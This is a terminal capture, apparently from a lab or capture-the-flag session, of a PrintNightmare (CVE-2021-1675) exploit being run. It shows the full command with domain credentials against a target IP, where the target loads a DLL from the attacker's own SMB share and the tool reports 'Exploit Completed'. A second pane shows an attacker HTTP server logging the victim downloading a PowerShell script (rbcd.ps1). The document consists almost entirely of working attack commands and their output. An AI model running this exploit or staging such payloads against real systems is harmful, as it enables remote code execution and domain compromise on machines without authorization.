 ╭─sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✔ using venv🐍 at [30/06 21:26]
╰─.:. python CVE-2021-1675.py megacorp.local/lowpriv:'Passw0rd1!'@10.10.10.179 '\\10.10.14.11\share\pwn.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.10.10.179[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_15f9259a029d56f4\Amd64\UNIDRV.DLL
[*] Executing \\10.10.14.11\share\pwn.dll
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
╭─sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✔ using venv🐍 at [30/06 21:27]
╰─.:.
╭─sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/www at [30/06 21:26]
╰─○ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.179 - - [30/Jun/2021 21:27:10] "GET /rbcd.ps1 HTTP/1.1" 200 -